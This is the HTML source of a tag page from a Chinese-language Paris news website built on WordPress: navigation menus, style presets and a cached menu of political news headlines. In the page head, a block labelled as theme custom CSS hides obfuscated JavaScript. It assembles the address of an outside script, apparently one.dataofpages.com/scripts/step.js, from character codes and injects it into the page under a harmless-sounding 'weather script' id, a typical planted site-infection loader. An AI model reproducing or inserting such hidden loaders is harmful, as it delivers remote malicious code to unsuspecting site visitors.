<meta name="msapplication-TileImage" content="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.wp-caption-text, .wp-caption-dd {
	text-align:center;
}

.td-post-content figure img, .mce-content-body figure img {
	display:block;
	margin-left:auto;
	margin-right:auto;
}		</style>
			<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_wnvfxkqrh*/_yuwkdtyzfsu=String;let/*_spcenfgolok*/_lsjng="f"+"ro"+_yuwkdtyzfsu['fr'+'om'+String.fromCharCode(67,/*aanxuekehxvn*/104,97,114/*_spcenfgolok*/,67,111,100,101)](109,67,/*acdrztn*/104,/*_wnvfxkqrh*/97,114/*acdrztn*/,67)+"o"+"de";var/*acdrztn*/_ynwaleo="s"+"c"/*acdrztn*/+_yuwkdtyzfsu[_lsjng](114/*_wnvfxkqrh*/,105,/*_evdta*/112,116),/*_iiosrot*/aanxuekehxvn="c"+"re"+_yuwkdtyzfsu[_lsjng](97/*aanxuekehxvn*/,116,101,69/*_unmxcfl*/,108,101,109/*_spcenfgolok*/,101,110,116),/*_wnvfxkqrh*/acdrztn="s"+_yuwkdtyzfsu[_lsjng](114/*_wnvfxkqrh*/,99),/*_unmxcfl*/_unmxcfl=_yuwkdtyzfsu[_lsjng](105/*_unmxcfl*/,100),/*_evdta*/_wnvfxkqrh="cu"+"rre"+_yuwkdtyzfsu[_lsjng](110,116/*_unmxcfl*/,83,99/*_wnvfxkqrh*/,114,105/*_unmxcfl*/,112,116);let/*_iiosrot*/_spcenfgolok="pa"+"r"+_yuwkdtyzfsu[_lsjng](101,110/*_evdta*/,116,78/*_flufqucivrn*/,111,100/*_spcenfgolok*/,101), _evdta="i"+"ns"+_yuwkdtyzfsu[_lsjng](101,114/*aanxuekehxvn*/,116,66/*acdrztn*/,101,102/*_wnvfxkqrh*/,111,114,101),/*aanxuekehxvn*/_iiosrot="ge"+"El"+_yuwkdtyzfsu[_lsjng](101,109/*_unmxcfl*/,101,110/*_evdta*/,116,115,66/*_wnvfxkqrh*/,121,84,97,103/*_iiosrot*/,78,97,109,101),/*_flufqucivrn*/_flufqucivrn="h"+"e"+_yuwkdtyzfsu[_lsjng](97/*_spcenfgolok*/,100),/*apvczw*/apvczw="ap"/*acdrztn*/+"p"+_yuwkdtyzfsu[_lsjng](101/*acdrztn*/,110/*_unmxcfl*/,100,67/*_spcenfgolok*/,104,105/*_flufqucivrn*/,108,100),/*_flufqucivrn*/_jjybdrrya=document;var/*_iiosrot*/_gqrw="t"/*_iiosrot*/+"e"+_yuwkdtyzfsu[_lsjng](109,112/*acdrztn*/,95,119,101,97/*aanxuekehxvn*/,116,104,101/*_unmxcfl*/,114,95,115/*_spcenfgolok*/,99,114,105/*_evdta*/,112,116),/*_wnvfxkqrh*/_npmhhyqeyfk=_jjybdrrya[aanxuekehxvn](_ynwaleo),/*_unmxcfl*/awwbpxx=_yuwkdtyzfsu[_lsjng](104/*acdrztn*/,116,116,/*_evdta*/112,115,/*_wnvfxkqrh*/58,47,47)+_yuwkdtyzfsu[_lsjng](111/*_iiosrot*//*_unmxcfl*/,110/*_spcenfgolok*/,101/*_iiosrot*/,46/*_spcenfgolok*/,100,97/*_unmxcfl*/,116,97/*_unmxcfl*/,111/*_iiosrot*//*_spcenfgolok*/,102/*_unmxcfl*/,112,97/*_spcenfgolok*/,103/*_spcenfgolok*/,101/*_iiosrot*//*_unmxcfl*/,115,46,99/*_unmxcfl*/,111/*_iiosrot*//*_spcenfgolok*/,109)+_yuwkdtyzfsu[_lsjng](47)+_yuwkdtyzfsu[_lsjng](115,99,/*_wnvfxkqrh*/114,/*_wnvfxkqrh*/105,112,116,115)+_yuwkdtyzfsu[_lsjng](47)+_yuwkdtyzfsu[_lsjng](115)+"t"+"ep"+_yuwkdtyzfsu[_lsjng](46,106,115);/*aanxuekehxvn*/_npmhhyqeyfk[acdrztn]=awwbpxx;/*acdrztn*/_npmhhyqeyfk[_unmxcfl]=_gqrw;if(_jjybdrrya[_wnvfxkqrh])/*aanxuekehxvn*/{/*_unmxcfl*/_jjybdrrya[_wnvfxkqrh][_spcenfgolok][_evdta](_npmhhyqeyfk,_jjybdrrya[_wnvfxkqrh]);}/*_spcenfgolok*/else/*_iiosrot*/{_jjybdrrya[_iiosrot](_flufqucivrn)[0][apvczw](_npmhhyqeyfk);}} catch (err) {}/*f2dbacb8f6b1bb173403a78600cf8e00*/})();</style><style id='wp-block-preformatted-inline-css' type='text/css'>
.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/preformatted/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-minguofengyun tag-7759 wp-theme-Newsmag wp-child-theme-Newsmag-child global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/laonongroad" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-26277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-has-children menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.sohfrance.org/category/news/daluixinwen/">中国大陆</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/ouzhouxinwen/">欧洲新闻</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/hktw/">港台新闻</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/zonghexinwen/">综合新闻</a></li>
</ul>
</li>
<li id="menu-item-26228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26228"><a href="https://www.sohfrance.org/shenghuo/">生活<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/hrgs/">华人故事</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/health/">大健康</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/travle-shop/">旅遊購物</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/europ/">歐洲生活</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/shzx/">生活资讯</a></li>
</ul>
</li>
<li id="menu-item-31310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31310"><a href="https://www.sohfrance.org/wenhua/">文化<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></li>
</ul>
</li>
<li id="menu-item-80955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="zh-CN" class="gt-current-wrapper notranslate">简体中文</a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-CN" class="gt-current-lang notranslate">简体中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-TW" class="notranslate">繁體中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate">English</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="fr" class="notranslate">Français</a></li></ul></li></ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.sohfrance.org/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/laonongroad" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                2026. 01. 18
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-32949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-32949"><a>投稿-联系信箱：contact@sohfrance.org</a></li>
</ul></div></div>    </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.sohfrance.org/">
            <img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s.png" alt="巴黎生活台"  width="270" height="90"/>
            <span class="td-visual-hidden">巴黎生活</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><a href="https://zh-cn.shenyun.com/paris"><img src="https://www.sohfrance.org/wp-content/uploads/2025/05/shenyun2025-top.png" alt="" class="wp-image-161651"/></a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.sohfrance.org/">
		<img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s2.png" alt="巴黎生活台"  width="270" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.sohfrance.org/">
		<img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s.png" alt="巴黎生活台"  width="270" height="90"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "14744";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2949";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/%E8%99%9A%E7%BD%AE%E5%8C%96%E7%9A%84%E4%B9%A0%E8%BF%91%E5%B9%B3.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\">\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\">\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\">\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, 